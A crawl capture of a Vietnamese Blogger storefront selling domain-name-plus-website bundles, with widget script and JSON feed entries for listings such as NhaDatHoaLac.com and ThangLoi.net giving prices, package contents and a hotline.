{'title': 'Combo website + t\xean mi\u1ec1n: \u0110\u1ecba danh, t\u1ec9nh th\xe0nh', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList12'}, {'title': 'Combo website + t\xean mi\xea\u0300n: Th\xfa c\u01b0ng - Sinh v\u1eadt c\u1ea3nh - D\u1ecbch v\u1ee5 gia \u0111\xecnh', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList9'}, {'title': 'Combo website + t\xean mi\xea\u0300n: S\u1ea3n ph\u1ea9m, d\u1ecbch v\u1ee5 kh\xe1c', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList10'}, {'title': 'M\u1eabu website \u0111\u1eb9p', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList11'}, {'title': 'Hoa v\u1ea3i Mai', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image9'}, {'title': 'C\xc1T T\u01af\u1edcNG', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image10'}, {'title': 'G\u1ed7 nh\u1ef1a', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image12'}, {'title': 'Kh\u1edfi nghi\u1ec7p', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image14'}, {'title': 'Kinh doanh', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image15'}, {'title': 'Bida Top B\xecnh Th\u1ea1nh', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image7'}, {'title': 'Top h\xecnh \u0111\u1eb9p', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image19'}, {'title': 'Youtube, Facebook...', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image4'}, {'title': 'Di\u0323ch vu\u0323 v\xe2\u0323n ta\u0309i', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image11'}, {'title': 'H\xecnh n\u1ec1n \u0111\u1eb9p', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image8'}, {'title': 'T\u0103ng like Facebook', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image2'}, {'title': 'Bida Top', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image16'}, {'title': 'SNS KID STORE', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image6'}, {'title': 'Tinh d\u1ea7u', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image22'}, {'title': 'Th\xf4ng tin h\u1eefu \xedch', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image18'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image17'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image5'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image3'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image13'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image20'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image21'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-center', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-bottom', 'id': 'HTML11'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Checkout', 'blogId': '1105650837190635777', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY6FSYJaQCaCx2pacnWlhNQFaBDWhQ:1769855218128', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'slider', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'slider', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'slider', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sale-product', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2547341110-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'tab-product', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'tab-product', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'tab-product', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'tab-product', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'tab-product', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'tab-product', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList8', 'tab-product', document.getElementById('LinkList8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'tab-product', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList9', 'tab-product', document.getElementById('LinkList9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList10', 'tab-product', document.getElementById('LinkList10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList11', 'tab-product', document.getElementById('LinkList11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'footer-top', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'footer-top', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'footer-top', document.getElementById('Image12'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'footer-top', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'footer-top', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'footer-top', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'footer-top', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-top2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'footer-top2', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'footer-top2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-top2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'footer-top2', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'footer-top2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'footer-top2', document.getElementById('Image22'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'footer-top3', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'footer-top3', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer-top3', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'footer-top3', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'footer-top3', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'footer-top3', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'footer-top3', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-center', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer-bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tenmienngon.com/feeds/posts/default/8248103957839150244?alt=json&callback=jQuery33109620369529528414_1769855218427&_=1769855218428
body_size: 1738
content:
// API callback
jQuery33109620369529528414_1769855218427({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777.post-8248103957839150244"},"published":{"$t":"2024-05-12T18:26:00.000-07:00"},"updated":{"$t":"2024-05-12T18:26:16.928-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nhà đất"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thương hiệu"}],"title":{"type":"text","$t":"NhaDatHoaLac.com"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAmXwc8LMa_g0bLYoYWaOEHEOpQHk4ghJXYmTmGkuP2vvbO_Xqb9Lc_G3DYXi_yiJ-EeQDuNCfY4cq-Vet7KYGSEgcv93s9bqugP2GoYgcLsHXUWIunQ8gEel1OBP460xwy03j_xcOTTq7BcFKcQg85l6pfOFk7qlurjhhrvRY6GkrEZb9OrJPq6nJtosD\/s16000\/NhaDatHoaLac.com.png\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAmXwc8LMa_g0bLYoYWaOEHEOpQHk4ghJXYmTmGkuP2vvbO_Xqb9Lc_G3DYXi_yiJ-EeQDuNCfY4cq-Vet7KYGSEgcv93s9bqugP2GoYgcLsHXUWIunQ8gEel1OBP460xwy03j_xcOTTq7BcFKcQg85l6pfOFk7qlurjhhrvRY6GkrEZb9OrJPq6nJtosD\/s16000\/NhaDatHoaLac.com.png\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAmXwc8LMa_g0bLYoYWaOEHEOpQHk4ghJXYmTmGkuP2vvbO_Xqb9Lc_G3DYXi_yiJ-EeQDuNCfY4cq-Vet7KYGSEgcv93s9bqugP2GoYgcLsHXUWIunQ8gEel1OBP460xwy03j_xcOTTq7BcFKcQg85l6pfOFk7qlurjhhrvRY6GkrEZb9OrJPq6nJtosD\/s16000\/NhaDatHoaLac.com.png\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/ 39.000.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/ 50.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-22%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền với từ khóa: Nhà đất Hòa Lạc \u003Cbr \/\u003E\n- Lĩnh vực phù hợp: Nhà đất Hòa Lạc, bất động sản, đất nền, thổ cư, biệt thự, chung cư, căn hộ... \u003Cbr \/\u003E\n- Việc của bạn chỉ là \"lựa chọn và thanh toán\". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi \u003Cbr \/\u003E\n- Bạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: \u003Cbr \/\u003E\n+ Tên miền: NhaDatHoaLac.com \u003Cbr \/\u003E\n+ Website đi kèm với Full Source Code \u003Cbr \/\u003E\n+ Toàn bộ content hiện có trên website \u003Cbr \/\u003E\n+ Toàn bộ traffic khách hàng hiện có \u003Cbr \/\u003E\n+ Free SSL trọn đời đi kèm website \u003Cbr \/\u003E\n+ ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website \u003Cbr \/\u003E\n- Một số tên miền khác có liên quan: DichVuNhaDat.net, CanHoChungCu.net, ChungCuMini.net... \u003Cbr \/\u003E\n- Liên hệ hotline 0985.616.618 để biết thêm chi tiết \u003Cbr \/\u003E\n- XEM WEB DEMO TẠI ĐỊA CHỈ: NhaDatHoaLac.com  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền, Domain \u003Cbr\u003E\n- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E\n- Đăng ký tên miền \u003Cbr\u003E\n- Mua bán tên miền \u003Cbr\u003E\n- Tên miền đẹp \u003Cbr\u003E\n- Thiết kế web, thiết kế website \u003Cbr\u003E\n- Guest post, Backlink \u003Cbr\u003E\n- Affiliate, quảng cáo \u003Cbr\u003E\n- Kinh doanh online, mua bán online \u003Cbr\u003E\n- Kiếm tiền, MMO \u003Cbr\u003E\n- Marketing... \u003Cbr\u003E\n- TenMienNgon.com  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/8248103957839150244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/8248103957839150244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/2024\/05\/nhadathoalaccom.html","title":"NhaDatHoaLac.com"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAmXwc8LMa_g0bLYoYWaOEHEOpQHk4ghJXYmTmGkuP2vvbO_Xqb9Lc_G3DYXi_yiJ-EeQDuNCfY4cq-Vet7KYGSEgcv93s9bqugP2GoYgcLsHXUWIunQ8gEel1OBP460xwy03j_xcOTTq7BcFKcQg85l6pfOFk7qlurjhhrvRY6GkrEZb9OrJPq6nJtosD\/s72-c\/NhaDatHoaLac.com.png","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tenmienngon.com/feeds/posts/default/8452574978672848611?alt=json&callback=jQuery33109620369529528414_1769855218425&_=1769855218426
body_size: 1769
content:
// API callback
jQuery33109620369529528414_1769855218425({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777.post-8452574978672848611"},"published":{"$t":"2021-07-16T01:39:00.004-07:00"},"updated":{"$t":"2023-08-04T20:14:34.684-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kinh doanh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thương hiệu"}],"title":{"type":"text","$t":"ThangLoi.net"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG9QG-u8ypvSnq0m5ioP4j60uCf0r_hzsPzG7LHfGo2G_g1cBfBvTY3iDnCK8sBztQvQDhwKWVT3Xe7cv2z3yYeTZPzOKftFR2ek8IBlO7DZbbtG1cf9aOJ7Bs4yi1gwh2iiaP387rJMIU\/s399\/ThangLoi.net.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG9QG-u8ypvSnq0m5ioP4j60uCf0r_hzsPzG7LHfGo2G_g1cBfBvTY3iDnCK8sBztQvQDhwKWVT3Xe7cv2z3yYeTZPzOKftFR2ek8IBlO7DZbbtG1cf9aOJ7Bs4yi1gwh2iiaP387rJMIU\/s399\/ThangLoi.net.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG9QG-u8ypvSnq0m5ioP4j60uCf0r_hzsPzG7LHfGo2G_g1cBfBvTY3iDnCK8sBztQvQDhwKWVT3Xe7cv2z3yYeTZPzOKftFR2ek8IBlO7DZbbtG1cf9aOJ7Bs4yi1gwh2iiaP387rJMIU\/s399\/ThangLoi.net.jpg\" \/\u003E\u003C\/li\u003E\" \/\u0026gt;\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\n            \n        \u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \n\n\n\u003Cstrike\u003Eprice\/ 28.000.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/ 40.000.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-35%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\nTừ khóa: Thắng Lợi \u003Cbr \/\u003E\nLĩnh vực kinh doanh phù hợp: Thương hiệu, Brand \u003Cbr \/\u003E\nViệc của bạn chỉ là \"lựa chọn và thanh toán\". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi. \u003Cbr \/\u003E\nBạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: \u003Cbr \/\u003E\n- Tên miền: ThangLoi.net \u003Cbr \/\u003E\n- Website đi kèm với Full Source Code \u003Cbr \/\u003E\n- Toàn bộ content hiện có trên website \u003Cbr \/\u003E\n- Toàn bộ traffic khách hàng hiện có \u003Cbr \/\u003E\n- Free SSL trọn đời đi kèm website \u003Cbr \/\u003E\n- ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website \u003Cbr \/\u003E\nLiên hệ hotline 0985.616.618 để biết thêm chi tiết. \u003Cbr \/\u003E\nXEM WEB DEMO TẠI ĐỊA CHỈ:  ThangLoi.net \u003Cbr \/\u003E\u003Cb\u003E(Xem thêm: \u003Ca href=\"https:\/\/bidatop.com\/co-thu-seven-nin-tu-fan-cuong-efren-reyes-den-nhung-cu-danh-di-vao-huyen-thoai\/\" target=\"_blank\"\u003Ecơ thủ Seven Nin\u003C\/a\u003E)\u003C\/b\u003E\u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền, Domain \u003Cbr \/\u003E\n- Website, Web, Website đẹp, Web đẹp \u003Cbr \/\u003E\n- Đăng ký tên miền \u003Cbr \/\u003E\n- Mua bán tên miền \u003Cbr \/\u003E\n- Tên miền đẹp \u003Cbr \/\u003E\n- Thiết kế web, thiết kế website \u003Cbr \/\u003E\n- Guest post, Backlink \u003Cbr \/\u003E\n- Affiliate, quảng cáo \u003Cbr \/\u003E\n- Kinh doanh online, mua bán online \u003Cbr \/\u003E\n- Kiếm tiền, MMO \u003Cbr \/\u003E\n- Marketing...  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/8452574978672848611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/8452574978672848611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/2021\/07\/thangloinet.html","title":"ThangLoi.net"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG9QG-u8ypvSnq0m5ioP4j60uCf0r_hzsPzG7LHfGo2G_g1cBfBvTY3iDnCK8sBztQvQDhwKWVT3Xe7cv2z3yYeTZPzOKftFR2ek8IBlO7DZbbtG1cf9aOJ7Bs4yi1gwh2iiaP387rJMIU\/s72-c\/ThangLoi.net.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tenmienngon.com/feeds/posts/default/2670490619779354257?alt=json&callback=jQuery33109620369529528414_1769855218421&_=1769855218422
body_size: 1716
content:
// API callback
jQuery33109620369529528414_1769855218421({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777.post-2670490619779354257"},"published":{"$t":"2021-08-08T19:58:00.002-07:00"},"updated":{"$t":"2023-01-26T23:26:21.786-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kinh doanh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thương hiệu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Địa danh"}],"title":{"type":"text","$t":"SongHong.net"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5qlz24XIkwKynYH0acMgKD2jYQ2JwHI21jDVzGwuskPAgQ1wuKcSzxfhGWvkIRHPMC0LzdlGKhdnvEX62jQMfk7ZD0oyKRVnkzgcbAht7wlrrWsekybeCQkuZYIl454k3DPe_tAm3MAJ\/s399\/SongHong.net.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5qlz24XIkwKynYH0acMgKD2jYQ2JwHI21jDVzGwuskPAgQ1wuKcSzxfhGWvkIRHPMC0LzdlGKhdnvEX62jQMfk7ZD0oyKRVnkzgcbAht7wlrrWsekybeCQkuZYIl454k3DPe_tAm3MAJ\/s399\/SongHong.net.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" 